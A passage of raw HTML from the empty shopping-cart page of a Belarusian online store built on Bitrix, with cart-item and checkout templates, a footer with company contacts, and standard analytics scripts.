		<div class="topic">
			<div class="topic__inner">
								<div class="topic__heading">
					<h1 id="pagetitle">Корзина</h1><div class="basket-back font_xs"><a href="/catalog/" class="basket-back__link muted">Вернуться в каталог</a></div>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/basket/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Корзина</span><meta itemprop="position" content="2"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner wide_page ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="middle  ">
																			<div class="container">
																									<div class="maxwidth-theme">
																				<script>window.basketJSParams = window.basketJSParams || [];</script>
<script id="basket-item-template" type="text/html">
	<tr class="basket-items-list-item-wrapper{{#SHOW_RESTORE}} basket-items-list-item-container-expend{{/SHOW_RESTORE}} {{SERVICES_CLASS}} {{WITH_SERVICES_CLASS}}" id="basket-item-{{ID}}" data-entity="basket-item" data-id="{{ID}}">
		{{#SHOW_RESTORE}}
			<td class="basket-items-list-notification" colspan="5">
				<div class="basket-items-list-item-notification-inner basket-items-list-item-notification-removed" id="basket-item-height-aligner-{{ID}}">
					{{#SHOW_LOADING}}
						<div class="basket-items-list-item-overlay"></div>
					{{/SHOW_LOADING}}
					<div class="basket-items-list-item-removed-container">
						<div>
							Товар <strong>{{NAME}}</strong> был удален из корзины.
						</div>
						<div class="basket-items-list-item-removed-block">
							<a href="javascript:void(0)" data-entity="basket-item-restore-button">
								Восстановить							</a>
							<span class="basket-items-list-item-clear-btn" data-entity="basket-item-close-restore-button"></span>
						</div>
					</div>
				</div>
			</td>
		{{/SHOW_RESTORE}}
		{{^SHOW_RESTORE}}
							<td class="basket-items-list-item-picture" {{#HAS_SERVICES}}rowspan="2"{{/HAS_SERVICES}}>
					<div class="basket-item-block-image">
						{{#USE_FAST_VIEW}}
							<div class="fast_view"  data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="{{IBLOCK_ID}}" data-param-id="{{PRODUCT_ID}}" data-param-item_href="{{DETAIL_PAGE_URL}}" data-name="fast_view">
								<i class="svg inline  svg-inline-fw" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 4" class="cls-1" d="M666,241a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,666,241Zm0-2a6.591,6.591,0,0,0,5.967-4,7.04,7.04,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.072,7.072,0,0,0-1.142,1.76A6.591,6.591,0,0,0,666,239Zm-2.958-7.246c-0.007.085-.042,0.16-0.042,0.246a3,3,0,1,0,6,0c0-.086-0.035-0.161-0.042-0.245A6.176,6.176,0,0,0,663.042,231.753Z" transform="translate(-658 -229)"/></svg></i>							</div>
						{{/USE_FAST_VIEW}}
						{{#DETAIL_PAGE_URL}}
							<a href="{{DETAIL_PAGE_URL}}" class="basket-item-image-link">
						{{/DETAIL_PAGE_URL}}
						<img class="basket-item-image" alt="{{NAME}}"
							src="{{{IMAGE_URL}}}{{^IMAGE_URL}}/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/images/no_photo.png{{/IMAGE_URL}}" data-src="">
						{{#SHOW_LABEL}}
							<div class="basket-item-label-text basket-item-label-big  basket-item-label-top basket-item-label-left">
								{{#LABEL_VALUES}}
									<div{{#HIDE_MOBILE}} class="hidden-xs"{{/HIDE_MOBILE}}>
										<span title="{{NAME}}">{{NAME}}</span>
									</div>
								{{/LABEL_VALUES}}
							</div>
						{{/SHOW_LABEL}}
						{{#DETAIL_PAGE_URL}}
							</a>
						{{/DETAIL_PAGE_URL}}
					</div>
				</td>
							<td class="basket-items-list-item-descriptions-inner" id="basket-item-height-aligner-{{ID}}">
				<div class="basket-item-block-info">
											<span class="basket-item-actions-remove" data-entity="basket-item-delete"></span>
											<div class="stickers-basket stickers ">
													{{#DISCOUNT_PRICE_PERCENT}}
								<div>
									<div class="stickers-basket--item sticker_percent font_sxs rounded2">
										-{{DISCOUNT_PRICE_PERCENT_FORMATED}}
									</div>
								</div>
							{{/DISCOUNT_PRICE_PERCENT}}
												{{#STICKERS}}
							<div>
								<div class="stickers-basket--item {{CLASS}} font_sxs rounded2 ">
									{{VALUE}}
								</div>
							</div>
						{{/STICKERS}}
					</div>
					<h2 class="basket-item-info-name">
						{{#DETAIL_PAGE_URL}}
							<a href="{{DETAIL_PAGE_URL}}" class="basket-item-info-name-link">
						{{/DETAIL_PAGE_URL}}
						<span data-entity="basket-item-name">{{NAME}}</span>
						{{#DETAIL_PAGE_URL}}
							</a>
						{{/DETAIL_PAGE_URL}}
					</h2>
					{{#NOT_AVAILABLE}}
						<div class="basket-items-list-item-warning-container">
							<div class="alert alert-warning text-center">
								В данный момент этот товар не доступен.
							</div>
						</div>
					{{/NOT_AVAILABLE}}
					{{#DELAYED}}
						<div class="basket-items-list-item-warning-container">
							<div class="alert alert-warning text-center">
								Товар отложен.
								<a href="javascript:void(0)" data-entity="basket-item-remove-delayed">
									Добавить к заказу?								</a>
							</div>
						</div>
					{{/DELAYED}}
					{{#WARNINGS.length}}
						<div class="basket-items-list-item-warning-container">
							<div class="alert alert-warning alert-dismissable" data-entity="basket-item-warning-node">
								<span class="close" data-entity="basket-item-warning-close">&times;</span>
									{{#WARNINGS}}
										<div data-entity="basket-item-warning-text">{{{.}}}</div>
									{{/WARNINGS}}
							</div>
						</div>
					{{/WARNINGS.length}}
					<div class="basket-item-block-properties">
																{{#SKU_BLOCK_LIST}}
											{{#IS_IMAGE}}
												<div class="basket-item-property basket-item-property-scu-image"
													data-entity="basket-item-sku-block">
													<div class="basket-item-property-name">{{NAME}}</div>
													<div class="basket-item-property-value">
														<ul class="basket-item-scu-list">
															{{#SKU_VALUES_LIST}}
																<li class="basket-item-scu-item{{#SELECTED}} selected{{/SELECTED}}
																	{{#NOT_AVAILABLE_OFFER}} not-available{{/NOT_AVAILABLE_OFFER}}"
																	title="{{NAME}}"
																	data-entity="basket-item-sku-field"
																	data-initial="{{#SELECTED}}true{{/SELECTED}}{{^SELECTED}}false{{/SELECTED}}"
																	data-value-id="{{VALUE_ID}}"
																	data-sku-name="{{NAME}}"
																	data-property="{{PROP_CODE}}">
																			<span class="basket-item-scu-item-inner"
																				style="background-image: url({{PICT}});"></span>
																</li>
															{{/SKU_VALUES_LIST}}
														</ul>
													</div>
												</div>
											{{/IS_IMAGE}}
											{{^IS_IMAGE}}
												<div class="basket-item-property basket-item-property-scu-text"
													data-entity="basket-item-sku-block">
													<div class="basket-item-property-name">{{NAME}}</div>
													<div class="basket-item-property-value">
														<ul class="basket-item-scu-list">
															{{#SKU_VALUES_LIST}}
																<li class="basket-item-scu-item{{#SELECTED}} selected{{/SELECTED}}
																	{{#NOT_AVAILABLE_OFFER}} not-available{{/NOT_AVAILABLE_OFFER}}"
																	title="{{NAME}}"
																	data-entity="basket-item-sku-field"
																	data-initial="{{#SELECTED}}true{{/SELECTED}}{{^SELECTED}}false{{/SELECTED}}"
																	data-value-id="{{VALUE_ID}}"
																	data-sku-name="{{NAME}}"
																	data-property="{{PROP_CODE}}">
																	<span class="basket-item-scu-item-inner">{{NAME}}</span>
																</li>
															{{/SKU_VALUES_LIST}}
														</ul>
													</div>
												</div>
											{{/IS_IMAGE}}
										{{/SKU_BLOCK_LIST}}
										{{#HAS_SIMILAR_ITEMS}}
											<div class="basket-items-list-item-double" data-entity="basket-item-sku-notification">
												<div class="alert alert-info alert-dismissable text-center">
													{{#USE_FILTER}}
														<a href="javascript:void(0)"
															class="basket-items-list-item-double-anchor"
															data-entity="basket-item-show-similar-link">
													{{/USE_FILTER}}
													Этот товар{{#USE_FILTER}}</a>{{/USE_FILTER}}
													уже есть в корзине в количестве													{{SIMILAR_ITEMS_QUANTITY}} {{MEASURE_TEXT}}
													<br>
													<a href="javascript:void(0)" class="basket-items-list-item-double-anchor"
														data-entity="basket-item-merge-sku-link">
														Объединить товары в одну позицию c количеством														{{TOTAL_SIMILAR_ITEMS_QUANTITY}} {{MEASURE_TEXT}}?
													</a>
												</div>
											</div>
										{{/HAS_SIMILAR_ITEMS}}
																				{{#COLUMN_LIST}}
											{{#IS_IMAGE}}
												<div class="basket-item-property-custom basket-item-property-custom-photo
													{{#HIDE_MOBILE}}hidden-xs{{/HIDE_MOBILE}}"
													data-entity="basket-item-property">
													<div class="basket-item-property-custom-name">{{NAME}}</div>
													<div class="basket-item-property-custom-value">
														{{#VALUE}}
															<span>
																<img class="basket-item-custom-block-photo-item"
																	src="{{{IMAGE_SRC}}}" data-src="" data-image-index="{{INDEX}}"
																	data-column-property-code="{{CODE}}">
															</span>
														{{/VALUE}}
													</div>
												</div>
											{{/IS_IMAGE}}
											{{#IS_TEXT}}
												<div class="basket-item-property-custom basket-item-property-custom-text
													{{#HIDE_MOBILE}}hidden-xs{{/HIDE_MOBILE}}"
													data-entity="basket-item-property">
													<div class="basket-item-property-custom-name">{{NAME}}</div>
													<div class="basket-item-property-custom-value"
														data-column-property-code="{{CODE}}"
														data-entity="basket-item-property-column-value">
														{{VALUE}}
													</div>
												</div>
											{{/IS_TEXT}}
											{{#IS_HTML}}
												<div class="basket-item-property-custom basket-item-property-custom-text
													{{#HIDE_MOBILE}}hidden-xs{{/HIDE_MOBILE}}"
													data-entity="basket-item-property">
													<div class="basket-item-property-custom-name">{{NAME}}</div>
													<div class="basket-item-property-custom-value"
														data-column-property-code="{{CODE}}"
														data-entity="basket-item-property-column-value">
														{{{VALUE}}}
													</div>
												</div>
											{{/IS_HTML}}
											{{#IS_LINK}}
												<div class="basket-item-property-custom basket-item-property-custom-text
													{{#HIDE_MOBILE}}hidden-xs{{/HIDE_MOBILE}}"
													data-entity="basket-item-property">
													<div class="basket-item-property-custom-name">{{NAME}}</div>
													<div class="basket-item-property-custom-value"
														data-column-property-code="{{CODE}}"
														data-entity="basket-item-property-column-value">
														{{#VALUE}}
														{{{LINK}}}{{^IS_LAST}}<br>{{/IS_LAST}}
														{{/VALUE}}
													</div>
												</div>
											{{/IS_LINK}}
										{{/COLUMN_LIST}}
															</div>								
				</div>
				{{#SHOW_LOADING}}
					<div class="basket-items-list-item-overlay"></div>
				{{/SHOW_LOADING}}
			</td>
			<td class="basket-items-list-item-amount-outer">
				<div class="basket-item-amount{{#NOT_AVAILABLE}} disabled{{/NOT_AVAILABLE}}"
					data-entity="basket-item-quantity-block">
					<span class="basket-item-btn-minus" data-entity="basket-item-quantity-minus"></span>
					<div class="basket-item-amount-filed-block">
						<input type="text" class="basket-item-amount-filed" value="{{QUANTITY}}"
							{{#NOT_AVAILABLE}} disabled="disabled"{{/NOT_AVAILABLE}}
							data-value="{{QUANTITY}}" data-entity="basket-item-quantity-field"
							id="basket-item-quantity-{{ID}}">
					</div>
					<span class="basket-item-btn-plus" data-entity="basket-item-quantity-plus"></span>
					
					{{#SHOW_LOADING}}
						<div class="basket-items-list-item-overlay"></div>
					{{/SHOW_LOADING}}
				</div>
										<div class="basket-items-list-item-price basket-items-list-item-price-for-one hidden-xs1">
							<div class="basket-item-price">
								<div class="basket-item-price-current">
									<span class="basket-item-price-current-text" id="basket-item-price-{{ID}}">
										{{{PRICE_FORMATED}}}/<div class="basket-item-amount-field-description">
																					{{#SHOW_MESAURE_RATIO}}{{MEASURE_RATIO}} {{/SHOW_MESAURE_RATIO}}{{MEASURE_TEXT}}
																				</div>
									</span>
								</div>
								{{#SHOW_LOADING}}
									<div class="basket-items-list-item-overlay"></div>
								{{/SHOW_LOADING}}
							</div>
						</div>
									</td>
							<td class="basket-items-list-item-price">
											<div class="basket-item-price">
							<div class="basket-item-price-current">
								<div class="basket-item-price-current-value" id="basket-item-sum-price-{{ID}}">
									{{{SUM_PRICE_FORMATED}}}
								</div>
							</div>
							{{#SHOW_DISCOUNT_PRICE}}
								<div class="basket-item-price-old">
									<span class="basket-item-price-old-text" id="basket-item-sum-price-old-{{ID}}">
										{{{SUM_FULL_PRICE_FORMATED}}}
									</span>
								</div>
							{{/SHOW_DISCOUNT_PRICE}}
							{{#SHOW_DISCOUNT_PRICE}}
								<div class="basket-item-price-difference">
									Экономия									<span id="basket-item-sum-price-difference-{{ID}}" style="white-space: nowrap;">
										{{{SUM_DISCOUNT_PRICE_FORMATED}}}
									</span>
								</div>
							{{/SHOW_DISCOUNT_PRICE}}
							{{#SHOW_LOADING}}
								<div class="basket-items-list-item-overlay"></div>
							{{/SHOW_LOADING}}
						</div>
																<div class="basket-items-list-item-removes">
							<div class="basket-item-block-actions">
								<span class="basket-item-actions-remove" data-entity="basket-item-delete"></span>
								{{#SHOW_LOADING}}
									<div class="basket-items-list-item-overlay"></div>
								{{/SHOW_LOADING}}
							</div>
						</div>
									</td>
						{{/SHOW_RESTORE}}
	</tr>
	{{^SHOW_RESTORE}}
	<tr class="basket-services-list-item-container {{^HAS_SERVICES}}hidden{{/HAS_SERVICES}}" id="basket-services-item-{{ID}}" data-entity="basket-services-item" data-id="{{ID}}">
			<td class="col_with_services" colspan="4">
				<div class="services_in_basket_page buy_services_wrap services_opacity w_picture" data-parent_product="{{PRODUCT_ID}}">
					{{{LINK_SERVICES_HTML}}}
				</div>
			</td>
			<td></td>
	</tr>
	{{/SHOW_RESTORE}}
</script><script id="basket-total-template" type="text/html">
	<div class="basket-checkout-container" data-entity="basket-checkout-aligner">
		<div class="basket-checkout-section">
			<div class="basket-checkout-section-inner">
				<div class="basket-checkout-section-left">
					<div class="basket-checkout-block basket-checkout-total">
						<div class="basket-checkout-block-total-inner">
							<div class="basket-checkout-total-title">Итого:</div>
							<div class="basket-coupon-block-total-price-current" data-entity="basket-total-price">
								{{{PRICE_FORMATED}}}
							</div>
							<div class="basket-checkout-block-total-description hidden">
								{{#WEIGHT_FORMATED}}
									Общий вес: {{{WEIGHT_FORMATED}}}
									{{#SHOW_VAT}}<br>{{/SHOW_VAT}}
								{{/WEIGHT_FORMATED}}
								{{#SHOW_VAT}}
									Сумма НДС: {{{VAT_SUM_FORMATED}}}
								{{/SHOW_VAT}}
							</div>
						</div>
					</div>
					<div class="basket-checkout-block basket-checkout-total-price">
						<div class="basket-checkout-total-price-inner">
							{{#SERVICES_COUNT}}
								<div class="basket-checkout-info">
									<div class="basket-checkout-info__name font_xs"> {{ITEMS_COUNT}} </div>
									<div class="basket-checkout-info__value font_xs">{{{ITEMS_SUMM}}}</div>
								</div>
								<div class="basket-checkout-info">
									<div class="basket-checkout-info__name font_xs"> {{SERVICES_COUNT}} </div>
									<div class="basket-checkout-info__value font_xs">{{{SERVICES_SUMM}}}</div>
								</div>
							{{/SERVICES_COUNT}}
							{{#DISCOUNT_PRICE_FORMATED}}
								<div class="basket-checkout-info basket-coupon-total-price-difference">
									<div class="basket-checkout-info__name font_xs">Экономия</div>
									<div class="basket-checkout-info__value font_xs">{{{DISCOUNT_PRICE_FORMATED}}}</div>
								</div>
							{{/DISCOUNT_PRICE_FORMATED}}
						</div>
					</div>
														</div>
				<div class="basket-checkout-section-right">
					
					<div class="basket-checkout-block basket-checkout-btn checkout-order">
						<button class="btn btn-lg btn-default basket-btn-checkout{{#DISABLE_CHECKOUT}} disabled{{/DISABLE_CHECKOUT}}"
							data-entity="basket-checkout-button">
							Перейти к оформлению						</button>
					</div>
				</div>
			</div>
		</div>
		
	</div>
</script>
<div class="bx-sbb-empty-cart-container">
	<div class="bx-sbb-empty-cart-image">
		<img src="" alt="">
	</div>
	<div class="bx-sbb-empty-cart-text">Ваша корзина пуста</div>
			<div class="bx-sbb-empty-cart-desc">
			<a href="/catalog/">Нажмите здесь</a>, чтобы продолжить покупки		</div>
		</div>
<div class="basket-wrapper-bd">
<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>
	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'279b1f32f7ae89504608f3b7a46f9799','count':'30','op':'recommend','ib':'26'},
				{
					'parameters':'[base64]/QuNGC0YwiO3M6MTU6Ik1FU1NfQlROX0RFVEFJTCI7czoxODoi0J/QvtC00YDQvtCx0L3QtdC1IjtzOjE4OiJNRVNTX0JUTl9TVUJTQ1JJQkUiO3M6MjI6ItCf0L7QtNC/[base64].8fc0e57d4477e802cb628c4170a26d583e2b5dd9f30d2dec34ca1e458043145f',
					'template': 'main.2d12fbe481e753d92213f396282e2380e5d69bbf9eca1f68dfbb3ae8beed6e6c',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'--><script>
	touchItemBlock('.catalog_item a');
		</script>
</div>																																				</div> 																</div> 																				</div> 															</div> 									</div> 							</div> 					</div>
		<footer id="footer">
			
<div class="footer-v5">
	<div class="footer-inner shorten">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="wrapper col-md-5">
						<div class="first_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/help/">Как купить</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/company/">О компании</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/contacts/">Контакты</a>
											</div>
				</div>
															</div>
	</div>
						</div>
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
					<div class="col-md-3 contact-block">
						<div class="info">
							<div class="row">
								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
																			<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:375293003250">375 (29) 300-32-50</a>
										</div>
					</div>
											</div>
			<!-- /noindex -->
														</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
		
							<div class="email blocks">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:info@a-dostavka.by">info@a-dostavka.by</a><br>				</div>
		
									</div>
								<div class="col-md-12 col-sm-12">
		
							<div class="address blocks">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					ООО «Альфа-дистрибьюция»
Юридический адрес: РБ, 220082, г. Минск,
ул. Матусевича, д.20, пом. 12/1
УНП 192606557				</div>
		
									</div>
							</div>
						</div>
					</div>
					<div class="col-md-3 col-md-offset-1">
						<div class="info">
															<div class="subscribe_button">
									<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку									<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
								</div>
														<div>
								<div class="confidentiality">
									<i class="svg inline  svg-inline-privacy_policy" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 801 copy 5" class="cls-1" d="M449,140v6a3,3,0,0,1-3,3h-8a3,3,0,0,1-3-3v-2h0v-2h3v-6a3,3,0,0,1,3-3h9a3,3,0,0,1,3,3v4h-4Zm-12,4v2a1,1,0,0,0,1,1h5.184a2.96,2.96,0,0,1-.184-1v-2h-6Zm10,0v-9h-6a1,1,0,0,0-1,1v6h5v4a1,1,0,0,0,2,0v-2Zm4-8a1,1,0,0,0-1-1h0a1,1,0,0,0-1,1v2h2v-2Z" transform="translate(-435 -133)"/></svg></i>									<a href="/include/licenses_detail.php">Политика конфиденциальности</a>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; ООО «Альфа-дистрибьюция». Юридический адрес: РБ, 220082, г. Минск, ул. Матусевича, д.20, пом. 12/1, УНП 192606557					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
											</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(88100703, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88100703" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6479GLJTKB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6479GLJTKB');
</script></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/basket/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
								<script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('BYN', {'CURRENCY':'BYN','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Белорусский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2021-11-18 09:18:39','MODIFIED_BY':'1','TIMESTAMP_X':'2021-11-19 09:40:22','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'BYN', true);
					}
							</script>
				<script>
			var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[],'SERVICES':[],'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
		<!--'end_frame_cache_basketitems-block'-->							<div class="basket_wrapp basket_page fly2 basket_fill_WHITE">
				<div class="header-cart fly" id="basket_line">
					<div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
							<div title="Избранные товары" class="colored_theme_hover_text wish_count small empty">
					<a href="/personal/favorite/"></a>
					<div class="wraps_icon_block delay">
						<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>						<div class="count basket-link delay empty_items">
							<span  class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
			
											</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<!--'start_frame_cache_header-cart'-->				<script>
